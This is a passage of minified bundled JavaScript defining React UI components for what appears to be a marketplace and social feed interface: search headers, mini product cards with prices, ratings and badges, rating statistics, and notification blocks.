o.jsx)(r.Skeleton,{width:60,height:14}),(0,o.jsx)(n.Spacing,{size:12,mode:"vertical"})]})})})},97643:(e,t,a)=>{a.d(t,{FixedHeader:()=>u});var o=a(474848),i=a(351118),n=a(582192),r=a(709947),l=a(94263),s=a(295041);const d={default:void 0,large:s.default.containerLarge},c={default:void 0,large:s.default.separatorLarge},u=({before:e,after:t,input:a,loading:u,onSearchClear:m,hasClearButtonShown:h,hasBorder:v,className:p,width:f="100%",top:g="0",mode:x="default",clearSearchLabel:_,...k})=>(0,o.jsxs)("div",{className:(0,i.classNames)(s.default.container,d[x],v&&s.default.containerBordered,p),style:p?void 0:{width:f,top:g},...k,children:[!!e&&(0,o.jsxs)(o.Fragment,{children:[e,(0,o.jsx)(n.Separator,{className:c[x],direction:"vertical"})]}),(0,o.jsxs)("div",{className:s.default.inputWrapper,children:[a&&(0,o.jsx)(r.HeaderSearchInput,{...a}),a&&(0,o.jsx)(l.HeaderSearchStatus,{clearLabel:_,loading:u,onClearSearch:m,hasClearButtonShown:h}),!!t&&(0,o.jsxs)(o.Fragment,{children:[a&&(0,o.jsx)(n.Separator,{className:c[x],direction:"vertical"}),t]})]})]})},571715:(e,t,a)=>{a.d(t,{HeaderContainer:()=>s});var o=a(474848),i=a(351118),n=a(582192),r=a(457241);const l={none:void 0,m:r.default.rowPaddingM},s=({before:e,after:t,children:a,input:s,padding:d="m"})=>(0,o.jsxs)("div",{className:(0,i.classNames)(r.default.row,l[d]),children:[!!e&&(0,o.jsxs)("div",{className:r.default.left,children:[e,(0,o.jsx)(n.Separator,{direction:"vertical"})]}),(0,o.jsxs)("div",{className:r.default.search,children:[(0,o.jsx)("div",{className:r.default.inputWrapper,children:s}),a,!!t&&(0,o.jsxs)("div",{className:r.default.right,children:[(0,o.jsx)(n.Separator,{direction:"vertical"}),t]})]})]})},709947:(e,t,a)=>{a.d(t,{HeaderSearchInput:()=>r});var o=a(474848),i=a(747748),n=a(742033);const r=({getRootRef:e,mode:t="default",onInput:a,placeholder:r,onKeyPress:l,handleOnClick:s,value:d,...c})=>{const u="default"===t;return(0,o.jsxs)("div",{className:n.default.inputWrapper,children:[(0,o.jsx)(i.Icon16SearchOutline,{className:n.default.icon}),(0,o.jsx)("input",{className:n.default.headerInput,ref:e,placeholder:r,onInput:a,onKeyPress:l,value:d,autoFocus:u,onClick:s,...c})]})}},94263:(e,t,a)=>{a.d(t,{HeaderSearchStatus:()=>s});var o=a(474848),i=a(224173),n=a(700272),r=a(271036),l=a(849605);const s=({onClearSearch:e,loading:t,hasClearButtonShown:a,clearLabel:s})=>(0,o.jsx)("div",{className:l.default.headerSearchStatus,children:a&&(0,o.jsx)("div",{className:l.default.button,"aria-live":"polite","aria-busy":t,children:t?(0,o.jsx)(n.Spinner,{size:"small"}):(0,o.jsx)(r.IconButton,{label:s,className:l.default.buttonItem,tabIndex:0,onClick:e,noPadding:!0,hasHover:!1,hasActive:!1,children:(0,o.jsx)(i.Icon16Cancel,{})})})})},931004:(e,t,a)=>{a.d(t,{CategoryTabItem:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(293116),l=a(285056),s=a(412888),d=a(754260);const c=({size:e="m",title:t,href:a,onClick:c,iconSrc:u,className:m})=>{const h="s"===e?44:48;return(0,o.jsxs)(n.Tappable,{activeMode:"opacity",hoverMode:"opacity",className:(0,i.classNames)(d.default.tab,"s"===e&&d.default.tabSmall,m),href:a,onClick:c,children:[(0,o.jsx)(r.Image,{alt:"",src:u,size:h,borderRadius:"l",noBorder:!0}),(0,o.jsx)(s.TextClamp,{Component:l.Caption,className:d.default.title,level:"2",lines:1,children:t})]})}},365038:(e,t,a)=>{a.d(t,{DateButton:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(285056),l=a(76154);const s=({date:e,weekDaysShort:t,bookable:a,...s})=>{const d=e.getDay(),c=[0,6].includes(d);return(0,o.jsxs)(n.Tappable,{hasHover:!1,"data-testid":"datebutton",activeMode:l.default.dateButtonActive,className:(0,i.classNames)(l.default.dateButton,a&&(c?l.default.dateButtonBookableWeekend:l.default.dateButtonBookable)),...s,children:[(0,o.jsx)(r.Footnote,{"data-testid":"datebutton-weekday",children:t[d].toLowerCase()}),(0,o.jsx)(r.Paragraph,{"data-testid":"datebutton-date",children:String(e.getDate()).padStart(2,"0")})]})}},417184:(e,t,a)=>{a.d(t,{EcommHeaderLayout:()=>l});var o=a(474848),i=a(303800),n=a(582192),r=a(772032);const l=({children:e,before:t,after:a})=>(0,o.jsxs)(i.Div,{mode:"horizontal",spacing:8,className:r.default.container,"data-testid":"ecomm-header-layout",children:[t?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("div",{className:r.default.before,children:t}),(0,o.jsx)(n.Separator,{direction:"vertical"})]}):null,(0,o.jsx)("div",{className:r.default.main,children:e}),a?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Separator,{direction:"vertical"}),(0,o.jsx)("div",{className:r.default.after,children:a})]}):null]})},552860:(e,t,a)=>{a.d(t,{MiniProductCard:()=>f});var o=a(474848),i=a(351118),n=a(631105),r=a(688573),l=a(629971),s=a(180501),d=a(978507),c=a(35894),u=a(151991),m=a(537821),h=a(693713),v=a(23839),p=a(866308);const f=Object.assign((({getRootRef:e,photo:t,price:a,title:n,ownerName:r,rating:l,action:s,contextMenu:d,className:c})=>(0,o.jsxs)("div",{"data-testid":"miniproductcard",ref:e,className:(0,i.classNames)(p.default.root,c),children:[t,(0,o.jsxs)("div",{"data-testid":"miniproductcard-description",className:p.default.description,children:[(0,o.jsxs)("div",{className:p.default.contextMenu,children:[a,d]}),n,r,l]}),s]})),{Photo:u.MiniProductCardPhoto,Price:m.MiniProductCardPrice,Title:v.MiniProductCardTitle,Badge:c.MiniProductCardBadge,Button:n.MiniProductCardButton,Rating:h.MiniProductCardRating,OwnerName:d.MiniProductCardOwnerName,DismissButton:l.MiniProductCardDismissButton,FavoriteButton:s.MiniProductCardFavoriteButton,ContextMenuIcon:r.MiniProductCardContextMenuIcon})},631105:(e,t,a)=>{a.d(t,{MiniProductCardButton:()=>l});var o=a(474848),i=a(790356),n=a(454154);const r={in_cart:{appearance:"positive",mode:"primary"},similar:{appearance:"accent",mode:"outline"},to_cart:{appearance:"accent",mode:"primary"},write:{appearance:"accent",mode:"primary"},call:{appearance:"accent",mode:"primary"},to_shop:{appearance:"accent",mode:"primary",before:(0,o.jsx)(i.Icon16LinkOutline,{})}},l=({mode:e,...t})=>(0,o.jsx)(n.Button,{...t,"data-testid":"market_product_card_cta_button",...r[e],stretched:!0})},688573:(e,t,a)=>{a.d(t,{MiniProductCardContextMenuIcon:()=>d});var o=a(474848),i=a(483619),n=a(351118),r=a(896412),l=a(220208),s=a(877935);const d=({"aria-label":e,className:t,onClick:a,...d})=>(0,o.jsx)(l.Tappable,{"aria-label":e,className:(0,n.classNames)(s.default.root,t),onClick:e=>{a&&((0,r.cancelEvent)(e),a(e))},hasActive:!1,hoverMode:"opacity",...d,children:(0,o.jsx)(i.Icon16MoreVertical,{})})},629971:(e,t,a)=>{a.d(t,{MiniProductCardDismissButton:()=>r});var o=a(474848),i=a(923444),n=a(686813);const r=e=>(0,o.jsx)(n.MiniProductCardOverlayIconButton,{...e,children:(0,o.jsx)(i.Icon24DismissDark,{})})},180501:(e,t,a)=>{a.d(t,{MiniProductCardFavoriteButton:()=>s});var o=a(474848),i=a(11450),n=a(142413),r=a(686813),l=a(813591);const s=({mode:e,...t})=>(0,o.jsx)(r.MiniProductCardOverlayIconButton,{...t,testId:"filled"===e?"market_product_card_tooltip_checked":"market_product_card_tooltip_not_checked",children:"filled"===e?(0,o.jsx)(i.RasterIcon48BookmarkShadowMedium,{"data-testid":"miniproductcard-fave-button-checked",className:l.default.icon}):(0,o.jsx)(n.RasterIcon48BookmarkOutlineShadowMedium,{"data-testid":"miniproductcard-fave-button-not-checked",className:l.default.icon})})},686813:(e,t,a)=>{a.d(t,{MiniProductCardOverlayIconButton:()=>s});var o=a(474848),i=a(896412),n=a(271036),r=a(578392),l=a(325237);const s=({ariaLabel:e,tooltipText:t,disabled:a,onClick:s,children:d,testId:c})=>{const u=(0,o.jsx)(n.IconButton,{"data-testid":"overlayiconbutton",label:e,className:l.default.root,hasActive:!1,hoverMode:l.default.rootHovered,onClick:e=>{(0,i.cancelEvent)(e),s(e)},disabled:a,children:d});return a?u:(0,o.jsx)(r.TextTooltip,{hideWhenReferenceHidden:!0,"data-testid":c||"market_product_card_tooltip",className:l.default.tooltip,appearance:"black",text:t,offsetByMainAxis:-5,placement:"top-end",offsetByCrossAxis:20,hidden:!Boolean(t),enableInteractive:!0,children:u})}},978507:(e,t,a)=>{a.d(t,{MiniProductCardOwnerName:()=>s});var o=a(474848),i=a(351118),n=a(612196),r=a(699032),l=a(73697);const s=({children:e,src:t,disabled:a,href:s,onClick:d,className:c,verified:u,verifiedAriaLabel:m,verifiedHref:h,verifiedTooltip:v,target:p})=>(0,o.jsxs)(r.VerifiedLabel,{"data-testid":"miniproductcard-ownername",iconLabel:m||"",className:(0,i.classNames)(l.default.root,a&&l.default.rootDisabled,c),href:s,mode:"tertiary",title:e,target:p,noIcon:!u,iconHref:h,iconTarget:"_blank",tooltip:{maxWidth:242,...v},onClick:d,children:[t&&(0,o.jsx)("div",{className:l.default.avatar,children:(0,o.jsx)(n.Avatar,{"data-testid":"miniproductcard-ownername-avatar",size:16,src:t,alt:""})}),e]})},35894:(e,t,a)=>{a.d(t,{MiniProductCardBadge:()=>m});var o=a(474848),i=a(351118),n=a(852350),r=a(336150),l=a(220208),s=a(412888),d=a(53650);const c={new:"accent-blue",status:"overlay",custom:"accent-purple",discount:"accent-red",ozon:"accent-blue"},u={ozon:d.default.rootOzon,new:void 0,custom:void 0,status:void 0,discount:void 0},m=({mode:e,children:t})=>(0,o.jsxs)(r.ContentBadge,{"data-testid":`miniproductcard-badge-${e}`,className:(0,i.classNames)(d.default.root,u[e]),mode:"primary",size:"m",appearance:c[e],children:[!!t&&("ozon"===e?t:(0,o.jsx)(s.TextClamp,{lines:1,children:t})),"ozon"===e&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.VisuallyHidden,{children:"Ozon"}),(0,o.jsx)(n.IconLogoOzon14h,{})]})]})},151991:(e,t,a)=>{a.d(t,{MiniProductCardPhoto:()=>_});var o=a(474848),i=a(867227),n=a(812282),r=a(640993),l=a(351118),s=a(980801),d=a(296540),c=a(723723),u=a(220208),m=a(293116),h=a(194528),v=a(815138),p=a(783856),f=a(722270),g=a(534853);const x=5/6,_=({alt:e,formatBulletsAriaLabel:t,src:a,srcSet:_,tag:k,mode:C,blur:b,action:y,badges:j,imagesSrc:S,onPaginationMove:I,...N})=>{const{baseBadges:w,statusBadges:A}=d.Children.toArray((0,d.isValidElement)(j)&&j.type===d.Fragment?j.props.children:j).reduce(((e,t)=>(0,d.isValidElement)(t)?("status"===t.props.mode?e.statusBadges.push(t):e.baseBadges.push(t),e):e),{baseBadges:[],statusBadges:[]}),B="mute"===C,T="block"===C,P=!b&&!A.length&&!C&&S&&S.length>1?S.slice(0,5):[{src:a,srcSet:_}];return(0,o.jsx)(u.Tappable,{"aria-label":e,"data-testid":"miniproductcard-photo",className:g.default.root,rel:"noopener noreferrer",hoverMode:"none",activeMode:"none",disabled:Boolean(C),...N,children:(0,o.jsx)(u.AspectRatio,{ratio:x,children:(0,o.jsxs)("div",{children:[(0,o.jsx)(f.MiniProductCardSlider,{onChange:I,formatBulletsAriaLabel:t,disabled:Boolean(C),children:P.map(((t,a)=>(0,o.jsx)(m.Image,{alt:e,"data-testid":"miniproductcard-photo-item",src:T?void 0:t.src,srcSet:T?void 0:t.srcSet,loading:0===a?"eager":"lazy",widthSize:"100%",heightSize:"100%",borderRadius:"l",noBorder:!0,fallbackIcon:T?(0,o.jsx)(i.Icon56BlockOutline,{"data-testid":"miniproductcard-photo-item-block"}):(0,o.jsx)(n.Icon56GalleryOutline,{}),className:(0,l.classNames)(g.default.image,B&&g.default.imageMuted),children:b&&!T&&(0,o.jsx)(p.Overlay,{"data-testid":"miniproductcard-photo-blur",className:g.default.blur,centered:!0,children:(0,o.jsx)(s.RasterIcon48HideOutlineShadowMedium,{})})},a)))}),Boolean(w.length)&&(0,o.jsx)("div",{"data-testid":"miniproductcard-badges-base",className:g.default.badgesBase,children:(0,o.jsx)(v.Join,{separator:(0,o.jsx)(h.Spacing,{size:4}),children:w})}),Boolean(A.length)&&(0,o.jsx)("div",{"data-testid":"miniproductcard-badges-status",className:g.default.badgesStatus,children:(0,o.jsx)(v.Join,{separator:(0,o.jsx)(h.Spacing,{size:4}),children:A})}),k&&(0,o.jsx)("div",{"data-testid":"miniproductcard-photo-tag",className:g.default.tag,children:(0,o.jsx)(r.Icon24Tag,{className:(0,c.getColorClass)("color_icon_contrast")})}),y]})})})}},722270:(e,t,a)=>{a.d(t,{MiniProductCardSlider:()=>u});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(790744),s=a(915052),d=a(783856),c=a(895978);const u=({children:e,onChange:t,formatBulletsAriaLabel:a,disabled:u})=>{const{hasPointer:m}=(0,r.useAdaptivityWithJSMediaQueries)(),[h,v]=(0,n.useState)(0),p=e=>{t?.(e),v(e)},f=()=>{m&&p(0)},g=n.Children.count(e);return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.Gallery,{className:c.default.gallery,align:"center",showArrows:!1,dragDisabled:m,slideIndex:h,onChange:p,children:e}),(0,o.jsxs)(d.Overlay,{className:(0,i.classNames)(c.default.overlay,m&&c.default.overlayHasPointer),onMouseOut:f,onBlur:f,children:[g>1&&a&&(0,o.jsx)(s.Bullets,{className:c.default.bullets,bulletClassName:c.default.bullet,amount:g,current:h,onChange:p,formatAriaLabel:a}),m&&(0,o.jsx)("div",{className:c.default.sections,children:(0,i.createArray)(g).map(((e,t)=>(0,o.jsx)("button",{className:(0,i.classNames)(c.default.section,u&&c.default.sectionDisabled),"aria-hidden":!0,tabIndex:-1,onMouseOver:()=>{p(t)},onFocus:()=>{p(t)}},t)))})]})]})}},537821:(e,t,a)=>{a.d(t,{MiniProductCardPrice:()=>d});var o=a(474848),i=a(351118),n=a(135500),r=a(285056),l=a(412888),s=a(257471);const d=({price:e,oldPrice:t,disabled:a,className:d})=>{const c=void 0!==t,u=(0,n.useCompact)();return(0,o.jsxs)("div",{"data-testid":"miniproductcard-price",className:(0,i.classNames)(s.default.root,a&&s.default.rootDisabled,d),children:[(0,o.jsx)(l.TextClamp,{"data-testid":"miniproductcard-price-current",TypographyComponent:u?r.Subhead:r.Headline,weight:"1",title:e,className:s.default.priceCurrent,lines:1,children:e}),c&&(0,o.jsx)(l.TextClamp,{"data-testid":"miniproductcard-price-old",TypographyComponent:u?r.Footnote:r.Headline,title:t,className:s.default.oldPrice,lines:1,children:t})]})}},693713:(e,t,a)=>{a.d(t,{MiniProductCardRating:()=>c});var o=a(474848),i=a(286347),n=a(351118),r=a(285056),l=a(279734),s=a(412888),d=a(295451);const c=({href:e,onClick:t,children:a,count:c,countLabel:u})=>{const m=c>0,h=(0,n.classNames)(d.default.root,m&&d.default.rootFilled),v=(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(i.Icon12Favorite,{className:d.default.icon,"data-testid":"miniproductcard-rating-icon"}),m&&(0,o.jsx)(r.Caption,{weight:"1",className:d.default.text,"data-testid":"miniproductcard-rating-value",children:a}),(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Caption,className:d.default.count,lines:1,"data-testid":"miniproductcard-rating-count-label",children:u})]});return e?(0,o.jsx)(l.Link,{className:h,href:e,onClick:t,noUnderline:!0,children:v}):(0,o.jsx)("div",{className:h,children:v})}},23839:(e,t,a)=>{a.d(t,{MiniProductCardTitle:()=>v});var o=a(474848),i=a(14013),n=a(353322),r=a(351118),l=a(578392),s=a(285056),d=a(279734),c=a(412888),u=a(625453);const m={hard:i.Icon16ErrorCircleOutline,soft:i.Icon16ErrorCircleOutline,moderation:n.Icon16ClockOutline},h={hard:u.default.errorIconHard,soft:u.default.errorIconSoft,moderation:u.default.errorIconModeration},v=({href:e,target:t,onClick:a,disabled:i,error:n,errorTooltipText:v,errorAriaLabel:p,children:f})=>{const g=n&&m[n];let x=g&&(0,o.jsx)("div",{className:(0,r.classNames)(u.default.errorIcon,h[n]),children:(0,o.jsx)(g,{"aria-label":p})});return v&&(x=(0,o.jsx)(l.TextTooltip,{className:u.default.tooltip,appearance:"black",text:v,offsetByMainAxis:0,placement:"top",children:x})),(0,o.jsxs)("div",{className:(0,r.classNames)(u.default.root,n&&u.default.rootHasError),"data-testid":"miniproductcard-name",children:[x,(0,o.jsx)(c.TextClamp,{TypographyComponent:s.Footnote,Component:Boolean(e)?d.Link:void 0,className:(0,r.classNames)(u.default.title,i&&u.default.titleDisabled),lines:1,href:e,target:t,onClick:a,children:f})]})}},488148:(e,t,a)=>{a.d(t,{RatingStats:()=>r});var o=a(474848),i=a(815841),n=a(352508);const r=({stats:e})=>(0,o.jsx)("div",{className:n.default.root,"data-testid":"rating-stats",children:e.map(((e,t)=>(0,o.jsx)(i.StarStats,{className:n.default.markStat,mark:e.mark,percentage:e.percentage,count:e.marks_count,"data-testid":`star-stats-by-mark-${e.mark}`},t)))})},815841:(e,t,a)=>{a.d(t,{StarStats:()=>c});var o=a(474848),i=a(351118),n=a(285056),r=a(194528),l=a(996600),s=a(50968),d=a(99467);const c=({mark:e,percentage:t,count:a,className:c,...u})=>(0,o.jsxs)("div",{className:(0,i.classNames)(d.default.root,c),...u,children:[(0,o.jsx)(s.RatingStars.Star,{appearance:"orange",size:12,value:1}),(0,o.jsx)(n.Caption,{weight:"1",className:d.default.mark,children:e}),(0,o.jsx)(r.Spacing,{mode:"vertical",size:6}),(0,o.jsx)(l.Progress,{className:d.default.progress,value:t,appearance:"orange",height:4}),(0,o.jsx)(r.Spacing,{mode:"vertical",size:6}),(0,o.jsx)(n.Caption,{className:d.default.count,children:a})]})},628843:(e,t,a)=>{a.d(t,{FeedActionCell:()=>p});var o=a(474848),i=a(351118),n=a(296540),r=a(135500),l=a(433177),s=a(983442),d=a(285056),c=a(260546),u=a(461514),m=a(224092),h=a(740905);const v={light:h.default.rootLight,dark:h.default.rootDark},p=Object.assign((({backgroundColor:e,style:t,className:a,children:m,...p})=>{const{multiline:f}=p,g=(0,r.useCompact)(),x=g?d.Paragraph:n.Fragment,_=e?(0,l.getRGBContrastAppearance)(e):void 0;return(0,o.jsx)(u.FeedActionCellContrastAppearanceContextProvider,{value:_,children:(0,o.jsx)(c.SimpleCell,{className:(0,i.classNames)(h.default.root,g&&h.default.rootCompact,f&&h.default.rootMultiline,_&&v[_],a),style:{...t,backgroundColor:e?(0,s.toCssRgba)(e):t?.backgroundColor},...p,minHeight:40,children:!!m&&(0,o.jsx)(x,{children:m})})})}),{Progress:m.FeedActionCellProgress})},461514:(e,t,a)=>{a.d(t,{FeedActionCellContrastAppearanceContextProvider:()=>n,useFeedActionCellContrastAppearance:()=>r});var o=a(296540);const i=(0,o.createContext)(void 0),n=i.Provider,r=()=>(0,o.useContext)(i)},224092:(e,t,a)=>{a.d(t,{FeedActionCellProgress:()=>c});var o=a(474848),i=a(351118),n=a(887326),r=a(15978),l=a(390292),s=a(461514),d=a(689100);const c=({className:e,...t})=>{const a=(0,s.useFeedActionCellContrastAppearance)(),c=(0,n.useAppearanceDetector)(),u=a??c;return(0,o.jsx)(r.AppearanceProvider,{value:"light",children:(0,o.jsx)(l.CircleProgress,{className:(0,i.classNames)(d.default.root,e),size:24,strokeSize:3.5,appearance:"dark"===u?"contrast":"primary",disableAnimation:!0,...t})})}},96635:(e,t,a)=>{a.d(t,{Icon56IllustrationAntenna:()=>l});var o=a(474848),i=a(862508),n=a(319782),r=a(279206);const l=({appearance:e})=>{const t=(0,r.useAppearance)(),a=e??t;return(0,o.jsx)(o.Fragment,{children:"dark"===a?(0,o.jsx)(i.Icon56IllustrationAntennaDark,{}):(0,o.jsx)(n.Icon56IllustrationAntennaLight,{})})}},252115:(e,t,a)=>{a.d(t,{Bubble:()=>h});var o=a(474848),i=a(351118),n=a(723723),r=a(303800),l=a(293116),s=a(724648),d=a(285056),c=a(412888),u=a(898081);const m={primary:(0,n.getColorClass)("color_text_primary"),secondary:(0,n.getColorClass)("color_text_secondary")},h=({getRootRef:e,children:t,color:a="secondary",Icon:h,stickerSrc:v,className:p,alt:f})=>(0,o.jsx)(r.Div,{getRootRef:e,className:(0,i.classNames)(u.default.root,m[a],h&&!v&&u.default.rootWithIcon,v&&u.default.rootWithSticker,p),children:v?(0,o.jsx)(l.Image,{src:v,size:48,alt:f||""}):(0,o.jsxs)(s.Flex,{gap:"xs",children:[h&&(0,o.jsx)(h,{className:(0,n.getColorClass)("color_icon_secondary")}),(0,o.jsx)(c.TextClamp,{lines:2,TypographyComponent:d.Subhead,children:t})]})})},463437:(e,t,a)=>{a.d(t,{Notification:()=>_});var o=a(474848),i=a(351118),n=a(296540),r=a(723723),l=a(303800),s=a(546642),d=a(194528),c=a(454154),u=a(724648),m=a(285056),h=a(815138),v=a(53159),p=a(197451),f=a(597861),g=a(993109),x=a(875671);const _=Object.assign((({children:e,avatar:t,header:a,text:v,postText:p,actions:f,counter:g,hidden:_,hiddenText:k,rollbackButtonLabel:C,onClick:b,onRollback:y})=>_&&(k||C)?(0,o.jsxs)(l.Div,{children:[(0,o.jsx)(s.EllipsisText,{className:(0,r.getColorClass)("color_text_secondary"),children:k}),(0,o.jsx)(d.Spacing,{mode:"vertical",size:4}),(0,o.jsx)(c.Button,{mode:"link",appearance:"accent",onClick:y,children:C})]}):(0,o.jsx)(l.Div,{className:(0,i.classNames)(x.default.root,"vkitInternalNotificationRoot"),onClick:b,children:(0,o.jsxs)(u.Flex,{noWrap:!0,justify:"space-between",gap:"m",children:[t,(0,o.jsx)(u.Flex.Item,{flex:"content",className:x.default.content,children:(0,o.jsxs)(u.Flex,{direction:"column",noWrap:!0,children:[a,(0,o.jsx)(m.Subhead,{children:v}),(0,o.jsxs)(h.Join,{separator:(0,o.jsx)(d.Spacing,{}),children:[p?(0,o.jsx)(m.Subhead,{className:(0,r.getColorClass)("color_text_secondary"),children:(0,o.jsx)(s.EllipsisText,{children:p})}):(0,o.jsx)(n.Fragment,{}),e,f]})]})}),!!g&&(0,o.jsx)(u.Flex.Item,{alignSelf:"center",children:g})]})})),{Avatar:f.NotificationAvatar,Header:g.NotificationHeader,Attachments:p.NotificationAttachments,Actions:v.NotificationActions})},53159:(e,t,a)=>{a.d(t,{NotificationActions:()=>l});var o=a(474848),i=a(296540),n=a(724648),r=a(454154);const l=({actions:e})=>(0,o.jsx)(n.Flex,{gap:"xl",children:e.map((({label:e,...t})=>(0,i.createElement)(r.Button,{size:"s",...t,key:e,onClick:e=>{e.stopPropagation(),t.onClick&&t.onClick()}},e)))})},86679:(e,t,a)=>{a.d(t,{BubbleBadge:()=>u});var o=a(474848),i=a(351118),n=a(697157),r=a(296540),l=a(252115),s=a(888835),d=a(501461);const c={default:void 0,short:d.default.rootShort,horizontal:d.default.rootHorizontal},u=({image:e,getRootRef:t,text:a,textColor:u,icon:m})=>{const h=(0,n.useExternRef)(t),[v,p]=(0,r.useState)("default");return(0,r.useLayoutEffect)((()=>{const t=h.current;if(!t)return;const a=t.offsetWidth,o=Number(e.width)||s.DEFAULT_IMAGE_SIZE;return a<o/2+s.SHORT_BUBBLE_BADGE_PADDING?p("short"):o>s.DEFAULT_IMAGE_SIZE?a<o*s.BUBBLE_HORIZONTAL_IMAGE_RATIO+s.SHORT_BUBBLE_BADGE_PADDING?p("short"):p("horizontal"):p("default")}),[e.width,h]),(0,o.jsx)(l.Bubble,{alt:e.alt||"",getRootRef:h,Icon:m,color:u,className:(0,i.classNames)(d.default.root,c[v]),children:a})}},197451:(e,t,a)=>{a.d(t,{NotificationAttachments:()=>v});var o=a(474848),i=a(351118),n=a(523417),r=a(296540),l=a(293116),s=a(724648),d=a(888835),c=a(86679),u=a(763757),m=a(229617);function h(e,t){if(e)switch(e){case"reaction":return m.default.rootWithReaction;case"sticker":return m.default.rootWithSticker;case"bubble":if(!t)return;return t.offsetHeight>d.DEFAULT_BUBBLE_HEIGHT?m.default.rootWithMultilineBubble:m.default.rootWithBubble;default:return(0,n.expectNever)(e)}}const v=({attachments:e,badgeType:t,badgeSrc:a,badgeText:n,badgeTextColor:v,badgeIcon:p})=>{const f=e.slice(0,d.MAX_ATTACHMENTS_LENGTH),g=(0,r.useRef)(null),[x,_]=(0,r.useState)((()=>h(t))),k="bubble"===t?n:void 0;(0,r.useLayoutEffect)((()=>{_(h(t,g.current))}),[t,k]);const C=t&&1===f.length&&(a||n);return(0,o.jsxs)(s.Flex,{gap:f.length>1?"m":void 0,className:(0,i.classNames)(m.default.root,x),children:[f.map(((e,t)=>(0,o.jsx)(l.Image,{alt:e.alt||"",src:e.url,borderRadius:"l",size:72,heightSize:e.height,widthSize:e.width,onClick:e.onClick},t))),C&&(()=>{switch(t){case"sticker":return(0,o.jsx)(u.StickerBadge,{image:f[0],getRootRef:g,src:a});case"bubble":return(0,o.jsx)(c.BubbleBadge,{image:f[0],getRootRef:g,text:n,icon:p,textColor:v});case"reaction":return(0,o.jsx)(l.Image,{alt:f[0].alt||"",getRootRef:g,src:a,size:32,noBorder:!0,className:m.default.reactionBadge})}})()]})}},763757:(e,t,a)=>{a.d(t,{StickerBadge:()=>s});var o=a(474848),i=a(351118),n=a(293116),r=a(888835),l=a(351743);const s=({image:e,getRootRef:t,src:a,alt:s})=>{const d=(Number(e.height)||r.DEFAULT_IMAGE_SIZE)>r.DEFAULT_IMAGE_SIZE?l.default.vertical:l.default.default;return(0,o.jsx)(n.Image,{alt:s||"",getRootRef:t,src:a,size:48,noBorder:!0,className:(0,i.classNames)(l.default.root,d)})}},597861:(e,t,a)=>{a.d(t,{NotificationAvatar:()=>l});var o=a(474848),i=a(293116),n=a(655676),r=a(751268);const l=({avatar:e,additionalAvatar:t,app:a})=>a?(0,o.jsx)(i.Image,{...e,size:48,borderRadius:"l",alt:e.alt||""}):t?(0,o.jsxs)(n.AvatarStack,{size:43,direction:"bottom",hasHover:!1,hasActive:!1,stroke:!0,children:[(0,o.jsx)(n.AvatarStack.Item,{...e,alt:e.alt||""}),(0,o.jsx)(n.AvatarStack.Item,{...t,alt:t.alt||""})]}):(0,o.jsx)(r.RichAvatar,{...e,size:48,alt:e.alt||""})},993109:(e,t,a)=>{a.d(t,{NotificationHeader:()=>g});var o=a(474848),i=a(483619),n=a(351118),r=a(296540),l=a(723723),s=a(928240),d=a(608972),c=a(724648),u=a(279734),m=a(285056),h=a(220208),v=a(271036),p=a(507852),f=a(147671);const g=({mode:e="regular",title:t,time:a,titleLinkSrc:g,viewed:x,multiple:_,dropdownAriaLabel:k,menuItems:C})=>{const b=(0,r.useRef)(null),[y,j]=(0,r.useState)(!1),S="compact"===e,I=!_&&C&&C.length>0;return(0,o.jsxs)("div",{onClick:e=>e.stopPropagation(),children:[y&&S&&(0,o.jsx)(s.ActionSheet,{onClose:()=>j(!1),mode:"sheet",toggleRef:b.current,children:C?.map(((e,t)=>(0,o.jsx)(d.ActionSheetItem,{before:e.icon,onClick:()=>e.onClick(),children:e.label},t)))}),(0,o.jsxs)(c.Flex,{justify:"space-between",gap:"m",noWrap:!0,children:[(0,o.jsx)(c.Flex.Item,{children:(0,o.jsxs)(c.Flex,{gap:"s",align:"start",noWrap:!0,children:[g?(0,o.jsx)(u.Link,{href:g,mode:"primary",hoverMode:"opacity",noUnderline:!0,children:(0,o.jsx)(m.Subhead,{weight:"2",className:f.default.title,children:t})}):(0,o.jsx)(m.Subhead,{weight:"2",className:f.default.title,children:t}),!S&&(0,o.jsxs)(c.Flex,{gap:"s",align:"center",children:[(0,o.jsx)(m.Subhead,{weight:"3",className:(0,l.getColorClass)("color_text_secondary"),inline:!0,children:a}),!x&&(0,o.jsx)(h.Badge,{})]})]})}),S&&(0,o.jsxs)(o.Fragment,{children:[!x&&(0,o.jsx)(c.Flex,{align:"center",children:(0,o.jsx)(h.Badge,{})}),(0,o.jsx)(c.Flex.Item,{alignSelf:"start",className:f.default.aside,children:(0,o.jsx)(m.Subhead,{weight:"3",className:(0,l.getColorClass)("color_text_secondary"),children:a})})]}),I&&(0,o.jsx)("div",{className:(0,n.classNames)(!S&&f.default.menu),children:(0,o.jsx)(p.DropdownActionSheet,{usePortal:!1,disabled:S,placement:"bottom-end",content:(0,o.jsx)(o.Fragment,{children:C.map(((e,t)=>(0,o.jsx)(p.DropdownActionSheet.Item,{before:e.icon,onClick:()=>e.onClick(),children:e.label},t)))}),children:(0,o.jsx)(v.IconButton,{getRootRef:b,activeMode:"none",hoverMode:"none",noPadding:!0,className:(0,l.getColorClass)("color_icon_secondary"),label:k||"",onClick:()=>{S&&j(!0)},children:(0,o.jsx)(i.Icon16MoreVertical,{})})})})]})]})}},888835:(e,t,a)=>{a.d(t,{BUBBLE_HORIZONTAL_IMAGE_RATIO:()=>l,DEFAULT_BUBBLE_HEIGHT:()=>i,DEFAULT_IMAGE_SIZE:()=>n,MAX_ATTACHMENTS_LENGTH:()=>o,SHORT_BUBBLE_BADGE_PADDING:()=>r});const o=3,i=34,n=72,r=16,l=.7},620366:(e,t,a)=>{a.d(t,{Reaction:()=>c});var o=a(474848),i=a(296540),n=a(724648),r=a(285056),l=a(591378),s=a(224276),d=a(333858);const 